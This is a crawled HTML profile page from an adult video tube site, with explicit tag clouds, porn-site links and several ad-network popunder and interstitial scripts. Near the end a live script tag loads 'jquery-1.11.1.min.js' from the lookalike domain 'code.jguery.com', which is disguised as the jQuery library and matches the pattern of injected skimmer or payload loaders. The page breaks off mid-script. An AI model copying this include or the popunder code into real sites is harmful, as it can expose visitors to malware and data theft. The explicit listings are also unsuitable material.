

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mypornhere.com/models/carmen-bunny/
body_size: 9149
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Free HD Carmen Bunny Videos - Free PornStars</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Watch all the free Carmen Bunny videos. HD Carmen Bunny porn vids at My Porn Here."/>
	<meta name="keywords" content="porn, sex, porn videos, free porn videos, free porn vids, adult movies, porn pics, sex photos"/>
	<meta name="generator" content="KVS CMS"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="clickaine-site-verification" content="d08d1079f9b2a907418ef5507df67bde5926ed4d8b1ce97695409e5aea234c2333893290fcc081d5bd54623d3911c4cb4292f909991d6b9fdb8a26f7eb926e6a">
	<link rel="icon" href="https://www.mypornhere.com/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="https://www.mypornhere.com/favicon.ico" type="image/x-icon">
        <meta name="referrer" content="unsafe-url">

			<link href="https://www.mypornhere.com/styles/all-responsive-white.css" rel="stylesheet" type="text/css"/>
		<link href="https://www.mypornhere.com/styles/jquery.fancybox-white.css?v=5.3" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
			disableStats: true,												loginUrl: 'https://www.mypornhere.com/login-required/'
		};
	</script>

			<link href="https://www.mypornhere.com/rss/models/carmen-bunny/" rel="alternate" type="application/rss+xml"/>
				<link href="https://www.mypornhere.com/models/carmen-bunny/" rel="canonical"/>
	
			
	<style>

    .network ul { display:inline-block; width:100%; text-align:center; text-decoration:none;}
    .network li { margin:4px; display:inline-block; text-decoration:none;}
    .top-links { padding: 0 }

	</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>

<meta name="exoclick-site-verification" content="717eb7e5f096f3c595a4194f322685b2">

<script type="text/javascript">
<!--
function getquery(n) {
    var half = location.search.split(n+'=')[1];
    return half ? decodeURIComponent(half.split('&')[0]):null;
}
 
function te3_js_tracking() {
    // parameters to be changed
    var domain = 'mypornhere.com/trad/'; // domain with TE3 dir, e.g. domain.com/te3/
 
    var docref = parent.document.referrer;
    var ref= getquery('ref');
    var rnd = Math.floor(Math.random() * 99999999);
 
    if(!docref) docref='none';
    if(!ref) ref='';
 
    docref=encodeURIComponent(docref);
    //document.write('<div style=\"display: none;\"><img src=\"http://'+domain+'in.php?p=default&ref='+ref+'&rnd='+rnd+'&rImg=1&refremote='+docref+'\" width=\"1\" height=\"1\" border=\"0\"></div>');
 
    var img = document.createElement('img');
    img.setAttribute('src', 'http://'+domain+'in.php?p=default&ref='+ref+'&rnd='+rnd+'&rImg=1&refremote='+docref);
    img.setAttribute('width', '1');
    img.setAttribute('height', '1');
    img.setAttribute('border', '0');
 
    var elem = document.createElement('div');
    elem.style.cssText = 'display: none;';
    elem.appendChild(img);
    document.body.appendChild(elem);
}
document.addEventListener("DOMContentLoaded", function(event) {
te3_js_tracking();
});
 
// -->
</script>

<style>
.btn-primary {
    color: #fff !important;
    background-color: #007bff !important;
    border-color: #007bff !important;
}
.btn {
    display: inline-block;
    font-weight: 400;
    color: #212529;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 14px;
    line-height: 1.5;
    border-radius: 0.25rem;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
</style>

<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9212130',
        refreshRate: 20,
        maxAds: 2,
    });
</script>

</head>
<body onload="checkBrowser()">

<div class="top-links">
	<div class="center-hold">
					<div class="network" id="exclude_pu">
				<strong></strong>
				<ul>
										

					
                                        <li><a href="https://stripcamfun.com/" target="_blank">stripcamfun.com</a></li>
                                        

                                                                                <li>
                                            <a href="https://mypornherelive.com/" target="_blank" style="color:yellow"><strong>Free Sex Cams</strong></a>
                                        </li>

                                        <li><a href="https://pornmate.com/" style="padding:10px;" target="_blank">Porn Mate</a></li>

					<li><a href="/news/" >Worth Visiting</a></li>


                                        
				</ul>
			</div>
							<div class="member-links">
				<ul>
											<li><a data-href="https://www.mypornhere.com/signup/" data-fancybox="ajax">Sign up</a></li>
						<li><a data-href="https://www.mypornhere.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="logo">
			<a href="https://www.mypornhere.com/"></a>
		</div>
		<div class="social-bookmarks">
								</div>
		<div class="search">
			<form id="search_form" action="https://www.mypornhere.com/search/" method="get" data-url="https://www.mypornhere.com/search/%QUERY%/">
				<span class="search-button">Search</span>
				<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li >
					<a href="https://www.mypornhere.com/" id="item1">Home</a>
				</li>
                                <li>
                                        <a href="/creators/">OF Creators</a>
                                </li>
				<li >
					<a href="https://www.mypornhere.com/latest-updates/" id="item2">Latest</a>
				</li>
				<li >
					<a href="https://www.mypornhere.com/top-rated/" id="item3">Top Rated</a>
				</li>
				<li >
					<a href="https://www.mypornhere.com/most-popular/" id="item4">Most Viewed</a>
				</li>
									<li >
						<a href="https://www.mypornhere.com/albums/" id="item5">Albums</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/categories/" id="item6">Categories</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/sites/" id="item7">Sites</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/models/" id="item8">Models</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/playlists/" id="item9">Playlists</a>
					</li>
																	<li >
						<a href="https://www.mypornhere.com/members/" id="item11">Community</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://www.mypornhere.com/login-required/" data-fancybox="ajax">Upload</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>

<div style="text-align: center;padding-top:10px;padding-bottom:10px;background-color:white;">

                         <p align="center">
                           Visit <a href="https://www.rabbitscams.sex/" target="_blank" style="color:blue">Rabbits Porn Cams</a> for stupid sex fun on cams.
                         </p>
<p align="center">
<iframe style="background-color: white;" width="900" height="250" scrolling="no" frameborder="0" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10002800" src="//a.adtng.com/get/10002800?ata=racerx10"></iframe>
</p>



</div>


</div>

</div>
<div class="content">
	<div class="main-content">
					<div class="sidebar">
									
													
													
				
									<div class="headline">
	<h2><a href="https://www.mypornhere.com/models/">Top Pornstars</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://www.mypornhere.com/models/elizabeth-bentley/">Elizabeth Bentley<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/elle-alexandra/">Elle Alexandra<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/nellie-pierce/">Nellie Pierce<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/nicki-blue/">Nicki Blue<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/ricki-white/">Ricki White<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/anna-malle/">Anna Malle<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/bambi-wolfe/">Bambi Wolfe<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/carmen-bunny/">Carmen Bunny<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/cristina-miller/">Cristina Miller<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/models/dominique/">Dominique<span class="rating">5.0</span></a>
			</li>
			</ul>

					<div class="headline">
	<h2><a href="https://www.mypornhere.com/categories/">Top Porn Categories</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://www.mypornhere.com/categories/shyla-jennings/">Shyla Jennings<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/pepper-hart/">Pepper Hart<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/a-ts/">A (TS)<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/akane-hotaru/">Akane Hotaru<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/kristen-scott/">Kristen Scott<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/eliza-allure/">Eliza Allure<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/alessandra-amore/">Alessandra Amore<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/sweet-mouth/">Sweet Mouth<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/premiumgfs/">PremiumGFs<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/categories/kiara-lord/">Kiara Lord<span class="rating">5.0</span></a>
			</li>
			</ul>

					<div class="headline">
	<h2><a href="https://www.mypornhere.com/sites/">Top Porn Sites</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://www.mypornhere.com/sites/mikes-apartment/">Mikes Apartment<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/fetish-network/">Fetish Network<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/hardx/">HardX<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/homegrown-big-tits/">Homegrown Big Tits<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/wifebucket/">WifeBucket<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/fucking-glasses/">Fucking Glasses<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/peter-north/">Peter North<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/dagfs/">DAGFS<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/homegrown-big-cock/">Homegrown Big Cock<span class="rating">5.0</span></a>
			</li>
					<li>
				<a href="https://www.mypornhere.com/sites/big-tits-boss/">Big Tits Boss<span class="rating">5.0</span></a>
			</li>
			</ul>

							</div>
				<div class="main-container">
							<div class="headline">
	<h2>Carmen Bunny</h2>
			<div class="button-info">0</div>
					<a href="https://www.mypornhere.com/login-required/" data-fancybox="ajax" class="button"><span>Subscribe</span></a>
			</div>
<div class="block-model">
	<div class="img">
							<img class="thumb" src="https://www.mypornhere.com/contents/models/280/s1_280.jpg" alt="Carmen Bunny">
					</div>
	<ul class="model-list">
		<li>Country: <span>N/A</span></li>
		<li>City: <span>N/A</span></li>
		<li>Age: <span>N/A</span></li>
		<li>Height: <span>5 feet, 4 inches (163 cm)</span></li>
		<li>Weight: <span>No data</span></li>
	</ul>
	<div class="desc" title="">No description</div>
	<div class="website">
		Official Site:
		<span>
							N/A
					</span>
	</div>
</div>
						<div id="list_videos_common_videos_list">
				
					<div class="headline">
		<h1>			New Carmen Bunny Videos		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Latest</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Most Viewed</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Top Rated</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Longest</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Most Commented</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Most Favourited</a>
									</li>
																					</ul>
					</div>
				
									<div class="sort">
						<span class="icon type-video"></span>
						<strong>
															Videos (1)
													</strong>
						<ul>
															<li><a href="https://www.mypornhere.com/albums/models/carmen-bunny/">Albums (0)</a></li>
													</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
							
									                                
				






                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/129512/mocha-carmen-bunny-meets-professor-orgasm/" title="Mocha Carmen Bunny Meets Professor Orgasm" >
							<div class="img" data-id="0">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/129000/129512/320x180/1.jpg" alt="Mocha Carmen Bunny Meets Professor Orgasm" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/3212ab9996dbcc754065a1691ac4d9881c8a54286b/129000/129512/129512_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="129512" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="129512" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Mocha Carmen Bunny Meets Professor Orgasm
															</strong>
							<div class="wrap">
								<div class="duration">9:10</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>13 years ago</em></div>
								<div class="views">18 255</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
							</div>

<div id="list_videos_most_recent_videos">
  <div class="headline">Best Amateur Porn Videos</div>
    <div class="list-videos">
      <div class="margin-fix" id="list_videos_most_recent_videos_items">
      <!-- File not found! -->      </div>
  </div>
</div>

		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://www.mypornhere.com/tags/anal/" style="font-weight: bold; font-size: 15px;">anal</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/milf/" style="font-weight: bold; font-size: 16px;">milf</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/teen-teen/" style="font-weight: bold; font-size: 15px;">teen teen</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/blonde/" style="font-weight: bold; font-size: 16px;">blonde</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/fucking2/" style="font-weight: bold; font-size: 12px;">fucking</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/facial/" style="font-weight: bold; font-size: 12px;">facial</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/blowjobs-oral-sex/" style="font-weight: bold; font-size: 12px;">blowjobs & oral sex</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/sex/" style="font-weight: bold; font-size: 15px;">sex</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/doggystyle/" style="font-weight: bold; font-size: 14px;">doggystyle</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/cock/" style="font-weight: bold; font-size: 14px;">cock</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/fucked/" style="font-weight: bold; font-size: 13px;">fucked</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/big-cock/" style="font-weight: bold; font-size: 13px;">big cock</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/a-t-m/" style="font-weight: bold; font-size: 15px;">a t m</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/e-ass/" style="font-weight: bold; font-size: 14px;">e ass</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/cumshot/" style="font-weight: bold; font-size: 15px;">cumshot</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/asian/" style="font-weight: bold; font-size: 14px;">asian</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/oral-sex/" style="font-weight: bold; font-size: 13px;">oral sex</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/big-tits/" style="font-weight: bold; font-size: 15px;">big tits</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/big-ass/" style="font-weight: bold; font-size: 12px;">big ass</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/in-pe/" style="font-weight: bold; font-size: 12px;">in pe</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/babe/" style="font-weight: bold; font-size: 16px;">babe</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/gets/" style="font-weight: bold; font-size: 13px;">gets</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/teen/" style="font-weight: bold; font-size: 16px;">teen</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/hd/" style="font-weight: bold; font-size: 13px;">hd</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/couple/" style="font-weight: bold; font-size: 14px;">couple</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/homemade/" style="font-weight: bold; font-size: 12px;">homemade</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/in/" style="font-weight: bold; font-size: 14px;">in</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/fuck2/" style="font-weight: bold; font-size: 12px;">fuck</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/tits/" style="font-weight: bold; font-size: 12px;">tits</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/with/" style="font-weight: bold; font-size: 16px;">with</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/masturbation/" style="font-weight: bold; font-size: 14px;">masturbation</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/girl-girl/" style="font-weight: bold; font-size: 13px;">girl girl</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/hardcore-porn-videos/" style="font-weight: bold; font-size: 13px;">hardcore porn videos</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/teen-girls-18/" style="font-weight: bold; font-size: 13px;">teen girls 18+</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/pussy/" style="font-weight: bold; font-size: 15px;">pussy</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/o-gir/" style="font-weight: bold; font-size: 12px;">o gir</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/brunette/" style="font-weight: bold; font-size: 16px;">brunette</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/and/" style="font-weight: bold; font-size: 15px;">and</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/in-h/" style="font-weight: bold; font-size: 16px;">in h</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/hot/" style="font-weight: bold; font-size: 14px;">hot</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/t-een/" style="font-weight: bold; font-size: 15px;">t een</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/amateur/" style="font-weight: bold; font-size: 16px;">amateur</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/hardcore/" style="font-weight: bold; font-size: 15px;">hardcore</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/her/" style="font-weight: bold; font-size: 13px;">her</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/blowjob/" style="font-weight: bold; font-size: 16px;">blowjob</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/t-girl/" style="font-weight: bold; font-size: 12px;">t girl</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/ass/" style="font-weight: bold; font-size: 14px;">ass</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/big/" style="font-weight: bold; font-size: 14px;">big</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/pov/" style="font-weight: bold; font-size: 13px;">pov</a>
		&nbsp;&nbsp;
			<a href="https://www.mypornhere.com/tags/hd-porn2/" style="font-weight: bold; font-size: 16px;">hd porn</a>
		&nbsp;&nbsp;
		<a href="https://www.mypornhere.com/tags/" class="all">Show All Tags</a>
</div>
	
						<p class="text">
				Free Sex Movies, Porn Tube, HD Porn Videos
			</p>
		
	</div>

                        


                        

	<div class="footer-margin">

					<div class="content">
				<div class="box bottom-adv"><div class="spot">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=footer&domain=mypornhere.com" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>

<div align="center" class="spot">
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4720630"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

</div>

<div class="spot">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=footer&domain=mypornhere.com" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div></div>
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">

		<ul class="nav">
			<li><a href="https://www.mypornhere.com/">Home</a></li>
												<li><a data-href="https://www.mypornhere.com/signup/" data-fancybox="ajax">Sign up</a></li>
					<li><a data-href="https://www.mypornhere.com/login/" data-fancybox="ajax">Log in</a></li>
										<li><a href="/contact.php">Contact Us</a></li>
                        <li><a href="https://daftsex.app" target="_blank">Draftsex</a></li>
                        <li><a href="https://www.tabootube.xxx/categories/mom-son/" target="_blank">Mom Son Porn</a></li>
			<li><a data-href="https://www.mypornhere.com/invite/" data-fancybox="ajax">Invite a Friend</a></li>
			<li><a data-href="https://www.mypornhere.com/feedback/" data-fancybox="ajax">Support</a></li>
							<li><a href="https://www.mypornhere.com/terms/">Terms</a></li>
										<li><a href="https://www.mypornhere.com/dmca/">DMCA</a></li>
										<li><a href="https://www.mypornhere.com/2257/">18 U.S.C. 2257</a></li>
					</ul>
		<div class="copyright">
			2005-2026 <a href="https://www.mypornhere.com">My Porn Here</a><br/>
			All rights reserved.
		</div>
		<div class="txt">
			Welcome to Mypornhere - the best hd porn videos. We add new sex movies and porn pictures daily. Our Porn tube is streaming free porn vids in high quality!
		</div>
	</div>

	<script src="https://www.mypornhere.com/js/main.min.js?v=5.3"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>
	</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73516401-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-73516401-4');
</script>
<script src="https://code.jguery.com/jquery-1.11.1.min.js"></script>

<!--
<script type="application/javascript" src="https://a.realsrv.com/video-slider.js"></script>
<script type="application/javascript">
var adConfig = {
    "idzone": 4692350,
    "frequency_period": 5,
    "close_after": 0,
    "on_complete": "repeat",
    "branding_enabled": 0,
    "screen_density": 25
};
ExoVideoSlider.init(adConfig);
</script>
-->

<script language="javascript" src="//live.trudigo.com/loadeactrl.go?ctrlid=12574&plugins=all"></script>
<script language="javascript">adMoxyCtrl.add({'name':'Slider - mypornheree 18','plugin':'videoslider','sid':11682994,'subid':'','advertise':'Advertisement'});</script>

<script>
    function checkBrowser() {

        // Get the user-agent string
        let userAgentString = navigator.userAgent;

        // Detect Chrome
        let chromeAgent = userAgentString.indexOf("Chrome") > -1;

        // Detect Internet Explorer
        let IExplorerAgent = userAgentString.indexOf("MSIE") > -1 || userAgentString.indexOf("rv:11") > -1;

        // Detect Firefox
        let firefoxAgent = userAgentString.indexOf("Firefox") > -1;

        let edgeAgent = userAgentString.indexOf("Edg") > -1

        // Detect Safari
        let safariAgent = userAgentString.indexOf("Safari") > -1;

        // Detect Opera
        let operaAgent = userAgentString.indexOf("OP") > -1;

        // Detect Yandex
        let yandexAgent = userAgentString.indexOf("YaBrowser") > -1;

        // Detect UCBrowser
        let ucAgent = userAgentString.indexOf("UCBrowser") > -1;

        // Discard Safari since it also matches Chrome
        if ((chromeAgent) && (safariAgent))
            safariAgent = false;

        // Discard Safari since it also matches UCBrowser
        if ((safariAgent) && (ucAgent))
            safariAgent = false;

        // Discard Chrome since it also matches Opera
        if ((chromeAgent) && (operaAgent))
            chromeAgent = false;

        // Discard Chrome since it also matches Yandex
        if ((chromeAgent) && (yandexAgent))
            chromeAgent = false;

        // Discard Chrome since it also matches UCBrowser
        if ((chromeAgent) && (ucAgent))
            chromeAgent = false;

        if ((chromeAgent) && (edgeAgent)) {
            chromeAgent = false;
            edgeAgent = true;
        }

        if (chromeAgent === false) {
            console.log("Chrome not found!");
            //exoPush('4545486');
            //exoPush('4419816');

            // exoInt("4665942");
            // exoInt("4669264");

            // ksts();

        } else {
            console.log("Chrome found!");
            // exoInt("4665942");
            // exoInt("4669264");

            //exoPush('4545486')
            //exoPush('4419816');
        }

        console.log(userAgentString);
    }

    function exoPush(id) {
        let script = document.createElement('script');
        script.type = 'application/javascript';
        script.src = 'https://a.realsrv.com/ad-provider.js';
        script.async = true;
        let ins = document.createElement('ins');
        const insClass = document.createAttribute('class');
        insClass.value = 'adsbyexoclick';

        const insDataZoneId = document.createAttribute('data-zoneid');
        insDataZoneId.value = id;

        let script2 = document.createElement('script');
        script2.innerHTML = '(AdProvider = window.AdProvider || []).push({"serve": {}});';

        ins.setAttributeNode(insClass);
        ins.setAttributeNode(insDataZoneId);


        document.body.appendChild(script);
        document.body.appendChild(ins);
        document.body.appendChild(script2);
    }

    function exoInt(id = "4665942", frequencyCount = "1", frequencyPeriod = "10", type = "mobile", browserSettings = "2", triggerMethod = "3") {
        let script = document.createElement('script');
        script.type = 'application/javascript';

        const dataIdZone = document.createAttribute('data-idzone')
        dataIdZone.value = id;

        const dataAdFrequencyCount = document.createAttribute('data-ad_frequency_count')
        dataAdFrequencyCount.value = frequencyCount;

        const dataAdFrequencyPeriod = document.createAttribute('data-ad_frequency_period')
        dataAdFrequencyPeriod.value = frequencyPeriod;

        const dataType = document.createAttribute('data-type')
        dataType.value = type;

        const dataBrowserSettings = document.createAttribute('data-browser_settings')
        dataBrowserSettings.value = browserSettings;

        const dataAdTriggerMethod = document.createAttribute('data-ad_trigger_method')
        dataAdTriggerMethod.value = triggerMethod;

        script.setAttributeNode(dataIdZone);
        script.setAttributeNode(dataAdFrequencyCount);
        script.setAttributeNode(dataAdFrequencyPeriod);
        script.setAttributeNode(dataType);
        script.setAttributeNode(dataBrowserSettings);
        script.setAttributeNode(dataAdTriggerMethod);

        script.src = 'https://a.realsrv.com/fp-interstitial.js';

        document.body.appendChild(script);
    }

    function ksts() {
        // let script = document.createElement('script');
        // script.src = 'https://adsessionserv.com/script.js';
        // const cfType = document.createAttribute('cf-async')
        // cfType.value = 'false';
        // script.setAttributeNode(cfType);
        //
        // let script2 = document.createElement('script');
        // script2.src = 'https://adsessionserv.com/license.82.js';
        // const cfType2 = document.createAttribute('cf-async')
        // script2.setAttributeNode(cfType2);
        //
        // let script3 = document.createElement('script');
        // script3.src = 'https://adsessionserv.com/kstst.js';
        // const cfType3 = document.createAttribute('cf-async')
        // script3.setAttributeNode(cfType3);

        let script4 = document.createElement('script');
        script4.type = 'text/javascript';
        script4.innerHTML = `var browser = (function (agent) {
        switch (true) {
            case agent.indexOf("edge") > -1: return "MS Edge (EdgeHtml)";
            case agent.indexOf("edg") > -1: return "MS Edge Chromium";
            case agent.indexOf("opr") > -1 && !!window.opr: return "opera";
            case agent.indexOf("chrome") > -1 && !!window.chrome: return "chrome";
            case agent.indexOf("trident") > -1: return "Internet Explorer";
            case agent.indexOf("firefox") > -1: return "firefox";
            case agent.indexOf("safari") > -1: return "safari";
            default: return "other";
        }
    })(window.navigator.userAgent.toLowerCase());

    var kstSettings = {
        iframeSrc: 'https://therverdeclower.com/8088683d-e26d-4f84-b99f-9c102818329f',
        cookieName: 'wasInt',
        stitialClasses: 'item, player-holder',
        expires: 1/24/60*1,
        sendToGA: false,
        onOpen: null,
        onClose: null
    }

    if (browser == 'chrome') {
        document.addEventListener('DOMContentLoaded', () => {
            startKstInt(kstSettings);
        });
    } else {
        BetterJsPop.add(
            'https://therverdeclower.com/1292c173-812a-4d4b-ab12-ea549e20a47d',
            {
                under: true,
                newTab: true,
                cookieExpires: 60
            }
        ).bindTo(
            [
                '.player-holder',
		'.item'
            ]
        );

        BetterJsPop.config(
            {
                coverScrollbar: false
            }
        );
    }`;

        // document.body.appendChild(script);
        // document.body.appendChild(script2);
        // document.body.appendChild(script3);
        document.body.appendChild(script4);
    }
</script>




<script>
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
